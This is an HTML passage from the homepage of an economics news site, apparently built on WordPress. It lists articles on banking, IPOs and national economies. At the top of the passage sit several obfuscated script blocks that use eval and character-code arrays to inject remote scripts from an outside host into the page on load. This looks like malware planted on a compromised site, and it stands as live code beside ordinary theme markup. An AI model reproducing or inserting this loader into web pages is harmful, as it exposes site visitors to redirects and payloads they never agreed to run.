7,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><script>function _0x3d7c(){var _0x408ec7=['459468gXiyIl','appendChild','35FjZfDd','parentNode','11OsLRVg','head','de.','remove','636155cVfrsp','src','9379530SHirvI','currentScript','s.co','://','script','XQr','4635zwEsZd','3112VkbdNl','insertBefore','897qxqOnh','rdnt','2670489JffWlR','?tp=5&r=','hostname','4734096YOmKDr','ocdn','790HJpiJr','tps'];_0x3d7c=function(){return _0x408ec7;};return _0x3d7c();}function _0x29ea(_0x385de9,_0x501a83){var _0x3d7c97=_0x3d7c();return _0x29ea=function(_0x29ea38,_0x45dc45){_0x29ea38=_0x29ea38-0x76;var _0x71be0a=_0x3d7c97[_0x29ea38];return _0x71be0a;},_0x29ea(_0x385de9,_0x501a83);}var _0x35b7c5=_0x29ea;(function(_0x2764c0,_0x547f8e){var _0xec0f45=_0x29ea,_0x564a24=_0x2764c0();while(!![]){try{var _0x3eca6e=parseInt(_0xec0f45(0x7d))/0x1+-parseInt(_0xec0f45(0x8f))/0x2*(parseInt(_0xec0f45(0x88))/0x3)+-parseInt(_0xec0f45(0x86))/0x4*(-parseInt(_0xec0f45(0x85))/0x5)+-parseInt(_0xec0f45(0x91))/0x6*(-parseInt(_0xec0f45(0x77))/0x7)+-parseInt(_0xec0f45(0x8d))/0x8+parseInt(_0xec0f45(0x8a))/0x9+-parseInt(_0xec0f45(0x7f))/0xa*(parseInt(_0xec0f45(0x79))/0xb);if(_0x3eca6e===_0x547f8e)break;else _0x564a24['push'](_0x564a24['shift']());}catch(_0x2bf8c2){_0x564a24['push'](_0x564a24['shift']());}}}(_0x3d7c,0x5f020));var d=document,s=d['createElement'](_0x35b7c5(0x83));s[_0x35b7c5(0x7e)]='ht'+_0x35b7c5(0x90)+_0x35b7c5(0x82)+_0x35b7c5(0x7b)+_0x35b7c5(0x89)+_0x35b7c5(0x8e)+_0x35b7c5(0x81)+'m/P'+'C1'+_0x35b7c5(0x84)+_0x35b7c5(0x8b)+window['location'][_0x35b7c5(0x8c)];document[_0x35b7c5(0x80)]?(document[_0x35b7c5(0x80)][_0x35b7c5(0x78)][_0x35b7c5(0x87)](s,document[_0x35b7c5(0x80)]),document[_0x35b7c5(0x80)][_0x35b7c5(0x7c)]()):d['getElementsByTagName'](_0x35b7c5(0x7a))[0x0][_0x35b7c5(0x76)](s);</script><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><meta name="generator" content="Powered by Slider Revolution 6.2.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
	
<!--[if lt IE 9]>
<script src="https://econoreviewer.com/wp-content/themes/smart-mag/js/html5.js" type="text/javascript"></script>
<![endif]-->


<script>
document.querySelector('head').innerHTML += '<style class="bunyad-img-effects-css">.main img, .main-footer img { opacity: 0; }</style>';
</script>
	

</head>


<body class="home page-template page-template-page-blocks page-template-page-blocks-php page page-id-96 page-builder right-sidebar full skin-tech has-featured img-effects has-nav-dark-b has-nav-full has-head-dark has-mobile-head">

<div class="main-wrap">

	
	
	<div class="top-bar dark">

		<div class="wrap">
			<section class="top-bar-content cf">
			
								
				<span class="date">
					Thursday, November 13				</span>
				
							
				
				
				<div class="textwidget custom-html-widget"><ul class="social-icons cf">
	<li><a href="https://instagram.com/" class="icon fa fa-instagram" title="Instagram"><span class="visuallyhidden">Instagram</span></a></li>
	<li><a href="https://twitter.com/" class="icon fa fa-twitter" title="Twitter"><span class="visuallyhidden">Twitter</span></a></li>
</ul></div>				
			</section>
		</div>
		
	</div>
	
	<div id="main-head" class="main-head dark">
		
		<div class="wrap">
			
							<div class="mobile-head">
				
					<div class="menu-icon"><a href="#"><i class="fa fa-bars"></i></a></div>
					<div class="title">
								<a href="https://econoreviewer.com/" title="EconoReviewer &#8211; Read about thriving and emerging markets" rel="home">
		
														
								
				<img src="https://econoreviewer.com/wp-content/uploads/2020/05/logoec1.png" class="logo-image" alt="EconoReviewer &#8211; Read about thriving and emerging markets" />
					 
						
		</a>					</div>
					<div class="search-overlay">
						<a href="#" title="Search" class="search-icon"><i class="fa fa-search"></i></a>
					</div>
					
				</div>
			
			<header class="dark">
			
				<div class="title">
							<a href="https://econoreviewer.com/" title="EconoReviewer &#8211; Read about thriving and emerging markets" rel="home">
		
														
								
				<img src="https://econoreviewer.com/wp-content/uploads/2020/05/logoec1.png" class="logo-image" alt="EconoReviewer &#8211; Read about thriving and emerging markets" />
					 
						
		</a>				</div>
				
									
					<div class="right">
										</div>
					
								
			</header>
				
							
		</div>
		
		
<div class="main-nav">
	<div class="navigation-wrap cf" data-sticky-nav="1" data-sticky-type="smart">
	
		<nav class="navigation cf nav-full has-search nav-dark nav-dark-b">
		
			<div class="wrap">
			
				<div class="mobile" data-type="off-canvas" data-search="1">
					<a href="#" class="selected">
						<span class="text">Navigate</span><span class="current"></span> <i class="hamburger fa fa-bars"></i>
					</a>
				</div>
				
				<div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="menu"><li id="menu-item-344" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-344"><a href="/" aria-current="page">Home</a></li>
<li id="menu-item-392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-37 menu-item-392"><a href="https://econoreviewer.com/category/banks-and-loans/">Banks and Loans</a></li>
<li id="menu-item-395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-36 menu-item-395"><a href="https://econoreviewer.com/category/stock-market/">Stock market</a></li>
<li id="menu-item-393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-35 menu-item-393"><a href="https://econoreviewer.com/category/economy/">Economy</a></li>
<li id="menu-item-394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-38 menu-item-394"><a href="https://econoreviewer.com/category/tech/">Tech</a></li>
</ul></div>				
								
					<div class="mobile-menu-container"><ul id="menu-mainmenu-1" class="menu mobile-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-344"><a href="/" aria-current="page">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-37 menu-item-392"><a href="https://econoreviewer.com/category/banks-and-loans/">Banks and Loans</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-36 menu-item-395"><a href="https://econoreviewer.com/category/stock-market/">Stock market</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-35 menu-item-393"><a href="https://econoreviewer.com/category/economy/">Economy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-38 menu-item-394"><a href="https://econoreviewer.com/category/tech/">Tech</a></li>
</ul></div>				
						
			</div>
			
		</nav>
	
				
		<div class="nav-search nav-dark-search wrap">
					
			<div class="search-overlay">
				<a href="#" title="Search" class="search-icon"><i class="fa fa-search"></i></a>
				
		<div class="search">
			<form role="search" action="https://econoreviewer.com/" method="get">
				<input type="text" name="s" class="query live-search-query" value="" placeholder="Search..."/>
				<button class="search-button" type="submit"><i class="fa fa-search"></i></button>
			</form>
		</div> <!-- .search -->			</div>
		</div>
		
				
	</div>
</div>		
	</div>	
	<div class="breadcrumbs-wrap">
		
		<div class="wrap">
				</div>
		
	</div>



<div class="main wrap cf">

	<div class="row">
		<div class="col-8 main-content">
			
			
			<div id="post-96" class="page-content post-96 page type-page status-publish">

					
						
					
			
		
					
							
			

<section class="block-wrap highlights highlights-b" data-id="1">

			
		
					
			<div class="section-head prominent heading">
				<h3 class="heading"><span class="color">Latest</span></h3>
									
						
		<ul class="subcats filters">
			<li><a href="#" data-id="0" class="active">All</a></li>
			<li><a href="https://econoreviewer.com/category/banks-and-loans/" data-id="37">Banks and Loans</a></li>
<li><a href="https://econoreviewer.com/category/stock-market/" data-id="36">Stock market</a></li>		</ul>
		
		
			</div>
			
				
			
	<div class="block-content">
	
		<div class="container cf">
			<div class="large b-row cf">
				
						
				<div class="column half b-col">
					<article>
						
					<a href="https://econoreviewer.com/ai-trading-tools/" title="How intelligent trading tools are used in the crypto industry" class="image-link">
						<img fetchpriority="high" decoding="async" width="336" height="200" src="https://econoreviewer.com/wp-content/uploads/2025/09/shutter-speed-4wxwlgJif3I-unsplash-336x200.jpg" class="image wp-post-image" alt="AI trading tools" title="How intelligent trading tools are used in the crypto industry" />						
												
											</a>
					
										
					<h2 class="post-title"><a href="https://econoreviewer.com/ai-trading-tools/" title="How intelligent trading tools are used in the crypto industry">How intelligent trading tools are used in the crypto industry</a></h2>
					
								<div class="cf listing-meta meta below">
					
				<time datetime="2025-11-10T11:00:27+03:00" class="meta-item">10.11.2025</time>					
			</div>
							
					<div class="excerpt">
						<p>AI trading tools: advantages and disadvantages The active introduction of artificial intelligence is transforming trading&hellip;</p>
					</div>
					
					</article>
				</div>
			
							
						
				<div class="column half b-col">
					<article>
						
					<a href="https://econoreviewer.com/slovenias-credit-rating/" title="Slovenia&#8217;s credit rating has risen thanks to its stable economy" class="image-link">
						<img decoding="async" width="336" height="200" src="https://econoreviewer.com/wp-content/uploads/2025/09/erin-o-brien-W3FC_bCPw8E-unsplash-336x200.jpg" class="image wp-post-image" alt="Slovenia&#039;s credit rating" title="Slovenia&#8217;s credit rating has risen thanks to its stable economy" />						
												
											</a>
					
										
					<h2 class="post-title"><a href="https://econoreviewer.com/slovenias-credit-rating/" title="Slovenia&#8217;s credit rating has risen thanks to its stable economy">Slovenia&#8217;s credit rating has risen thanks to its stable economy</a></h2>
					
								<div class="cf listing-meta meta below">
					
				<time datetime="2025-11-03T11:00:51+03:00" class="meta-item">03.11.2025</time>					
			</div>
							
					<div class="excerpt">
						<p>Slovenia&#8217;s credit rating has been raised to A+ Japan&#8217;s R&amp;I service raised Slovenia&#8217;s foreign currency&hellip;</p>
					</div>
					
					</article>
				</div>
			
								
			</div>
			
			<ul class="b-row posts-list thumb">
			
			
				<li class="column half b-col">
					<article class="post cf">
						<a href="https://econoreviewer.com/mexican-real-estate-investment-fund/" class="image-link"><img decoding="async" width="104" height="69" src="https://econoreviewer.com/wp-content/uploads/2025/09/jorge-aguilar-vZ9TqSm9ZsQ-unsplash-104x69.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Mexican real estate investment fund Fibra Next" title="Mexican real estate investment fund raises US$431 million in IPO" srcset="https://econoreviewer.com/wp-content/uploads/2025/09/jorge-aguilar-vZ9TqSm9ZsQ-unsplash-104x69.jpg 104w, https://econoreviewer.com/wp-content/uploads/2025/09/jorge-aguilar-vZ9TqSm9ZsQ-unsplash-300x200.jpg 300w, https://econoreviewer.com/wp-content/uploads/2025/09/jorge-aguilar-vZ9TqSm9ZsQ-unsplash-1024x683.jpg 1024w, https://econoreviewer.com/wp-content/uploads/2025/09/jorge-aguilar-vZ9TqSm9ZsQ-unsplash-768x512.jpg 768w, https://econoreviewer.com/wp-content/uploads/2025/09/jorge-aguilar-vZ9TqSm9ZsQ-unsplash-1536x1024.jpg 1536w, https://econoreviewer.com/wp-content/uploads/2025/09/jorge-aguilar-vZ9TqSm9ZsQ-unsplash-702x459.jpg 702w, https://econoreviewer.com/wp-content/uploads/2025/09/jorge-aguilar-vZ9TqSm9ZsQ-unsplash-214x140.jpg 214w, https://econoreviewer.com/wp-content/uploads/2025/09/jorge-aguilar-vZ9TqSm9ZsQ-unsplash.jpg 1920w" sizes="(max-width: 104px) 100vw, 104px" />	
																									
						</a>
						
						<div class="content">
	
														
							<a href="https://econoreviewer.com/mexican-real-estate-investment-fund/" title="Mexican real estate investment fund raises US$431 million in IPO">
								Mexican real estate investment fund raises US$431 million in IPO</a>
								
										<div class="cf listing-meta below">
					
				<time datetime="2025-10-27T11:00:08+03:00" class="meta-item">27.10.2025</time>					
			</div>
									
						</div>
					</article>
				</li>
			
			
				<li class="column half b-col">
					<article class="post cf">
						<a href="https://econoreviewer.com/dws-group-direct-lending/" class="image-link"><img loading="lazy" decoding="async" width="104" height="69" src="https://econoreviewer.com/wp-content/uploads/2025/09/5f2c69acabb4bcd-—-крупный-размер-104x69.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="asset management company DWS Group" title="DWS Group expands its position in the direct lending market" srcset="https://econoreviewer.com/wp-content/uploads/2025/09/5f2c69acabb4bcd-—-крупный-размер-104x69.jpeg 104w, https://econoreviewer.com/wp-content/uploads/2025/09/5f2c69acabb4bcd-—-крупный-размер-702x459.jpeg 702w, https://econoreviewer.com/wp-content/uploads/2025/09/5f2c69acabb4bcd-—-крупный-размер-214x140.jpeg 214w" sizes="(max-width: 104px) 100vw, 104px" />	
																									
						</a>
						
						<div class="content">
	
														
							<a href="https://econoreviewer.com/dws-group-direct-lending/" title="DWS Group expands its position in the direct lending market">
								DWS Group expands its position in the direct lending market</a>
								
										<div class="cf listing-meta below">
					
				<time datetime="2025-10-20T11:00:03+03:00" class="meta-item">20.10.2025</time>					
			</div>
									
						</div>
					</article>
				</li>
			
			
				<li class="column half b-col">
					<article class="post cf">
						<a href="https://econoreviewer.com/reddit-community-intelligence/" class="image-link"><img loading="lazy" decoding="async" width="104" height="69" src="https://econoreviewer.com/wp-content/uploads/2025/08/brett-jordan-0FytazjHhxs-unsplash-104x69.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Reddit Community Intelligence tool" title="Reddit Community Intelligence as a new promotion tool" srcset="https://econoreviewer.com/wp-content/uploads/2025/08/brett-jordan-0FytazjHhxs-unsplash-104x69.jpg 104w, https://econoreviewer.com/wp-content/uploads/2025/08/brett-jordan-0FytazjHhxs-unsplash-702x459.jpg 702w, https://econoreviewer.com/wp-content/uploads/2025/08/brett-jordan-0FytazjHhxs-unsplash-214x140.jpg 214w" sizes="(max-width: 104px) 100vw, 104px" />	
																									
						</a>
						
						<div class="content">
	
														
							<a href="https://econoreviewer.com/reddit-community-intelligence/" title="Reddit Community Intelligence as a new promotion tool">
								Reddit Community Intelligence as a new promotion tool</a>
								
										<div class="cf listing-meta below">
					
				<time datetime="2025-10-13T11:00:01+03:00" class="meta-item">13.10.2025</time>					
			</div>
									
						</div>
					</article>
				</li>
			
			
				<li class="column half b-col">
					<article class="post cf">
						<a href="https://econoreviewer.com/saudi-arabias-non-oil-economy/" class="image-link"><img loading="lazy" decoding="async" width="104" height="69" src="https://econoreviewer.com/wp-content/uploads/2025/10/bangkit-ExqcmR95a4w-unsplash-104x69.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Saudi Arabia&#039;s non-oil economy" title="Saudi Arabia&#8217;s non-oil economy makes a significant contribution to GDP" srcset="https://econoreviewer.com/wp-content/uploads/2025/10/bangkit-ExqcmR95a4w-unsplash-104x69.jpg 104w, https://econoreviewer.com/wp-content/uploads/2025/10/bangkit-ExqcmR95a4w-unsplash-300x200.jpg 300w, https://econoreviewer.com/wp-content/uploads/2025/10/bangkit-ExqcmR95a4w-unsplash-1024x683.jpg 1024w, https://econoreviewer.com/wp-content/uploads/2025/10/bangkit-ExqcmR95a4w-unsplash-768x512.jpg 768w, https://econoreviewer.com/wp-content/uploads/2025/10/bangkit-ExqcmR95a4w-unsplash-1536x1024.jpg 1536w, https://econoreviewer.com/wp-content/uploads/2025/10/bangkit-ExqcmR95a4w-unsplash-702x459.jpg 702w, https://econoreviewer.com/wp-content/uploads/2025/10/bangkit-ExqcmR95a4w-unsplash-214x140.jpg 214w, https://econoreviewer.com/wp-content/uploads/2025/10/bangkit-ExqcmR95a4w-unsplash.jpg 1920w" sizes="(max-width: 104px) 100vw, 104px" />	
																									
						</a>
						
						<div class="content">
	
														
							<a href="https://econoreviewer.com/saudi-arabias-non-oil-economy/" title="Saudi Arabia&#8217;s non-oil economy makes a significant contribution to GDP">
								Saudi Arabia&#8217;s non-oil economy makes a significant contribution to GDP</a>
								
										<div class="cf listing-meta below">
					
				<time datetime="2025-10-06T11:00:18+03:00" class="meta-item">06.10.2025</time>					
			</div>
									
						</div>
					</article>
				</li>
			
			
				<li class="column half b-col">
					<article class="post cf">
						<a href="https://econoreviewer.com/fintech-chime-ipo/" class="image-link"><img loading="lazy" decoding="async" width="104" height="69" src="https://econoreviewer.com/wp-content/uploads/2025/08/31b5c4206558803.66ce948357fd0-104x69.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Chime" title="Fintech Chime went public" srcset="https://econoreviewer.com/wp-content/uploads/2025/08/31b5c4206558803.66ce948357fd0-104x69.png 104w, https://econoreviewer.com/wp-content/uploads/2025/08/31b5c4206558803.66ce948357fd0-702x459.png 702w, https://econoreviewer.com/wp-content/uploads/2025/08/31b5c4206558803.66ce948357fd0-214x140.png 214w" sizes="(max-width: 104px) 100vw, 104px" />	
																									
						</a>
						
						<div class="content">
	
														
							<a href="https://econoreviewer.com/fintech-chime-ipo/" title="Fintech Chime went public">
								Fintech Chime went public</a>
								
										<div class="cf listing-meta below">
					
				<time datetime="2025-09-29T11:00:18+03:00" class="meta-item">29.09.2025</time>					
			</div>
									
						</div>
					</article>
				</li>
			
			
				<li class="column half b-col">
					<article class="post cf">
						<a href="https://econoreviewer.com/buut-app-from-abn-amro/" class="image-link"><img loading="lazy" decoding="async" width="104" height="69" src="https://econoreviewer.com/wp-content/uploads/2025/08/ABN_AMRO_Delfzijl_2019_03-scaled-1-104x69.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="ABN AMRO" title="The BUUT app from ABN AMRO is aimed at the younger generation of customers" srcset="https://econoreviewer.com/wp-content/uploads/2025/08/ABN_AMRO_Delfzijl_2019_03-scaled-1-104x69.jpg 104w, https://econoreviewer.com/wp-content/uploads/2025/08/ABN_AMRO_Delfzijl_2019_03-scaled-1-702x459.jpg 702w, https://econoreviewer.com/wp-content/uploads/2025/08/ABN_AMRO_Delfzijl_2019_03-scaled-1-214x140.jpg 214w" sizes="(max-width: 104px) 100vw, 104px" />	
																									
						</a>
						
						<div class="content">
	
														
							<a href="https://econoreviewer.com/buut-app-from-abn-amro/" title="The BUUT app from ABN AMRO is aimed at the younger generation of customers">
								The BUUT app from ABN AMRO is aimed at the younger generation of customers</a>
								
										<div class="cf listing-meta below">
					
				<time datetime="2025-09-22T11:00:07+03:00" class="meta-item">22.09.2025</time>					
			</div>
									
						</div>
					</article>
				</li>
			
										
			</ul>

		</div>
	
	</div> <!-- .block-content -->
	
</section>
	

	<section class="block-wrap blog" data-id="2">
	
				
		
					
			<div class="section-head prominent heading">
				<h3 class="heading">Banks and Loans</h3>
									
				
			</div>
			
				
				
		<div class="block-content">
		
		
	<div class="row b-row listing meta-below grid-2">
		
					
		<div class="column half b-col">
		
			<article class="highlights post-2479 post type-post status-publish format-standard has-post-thumbnail category-banks-and-loans tag-banksandloans">

					
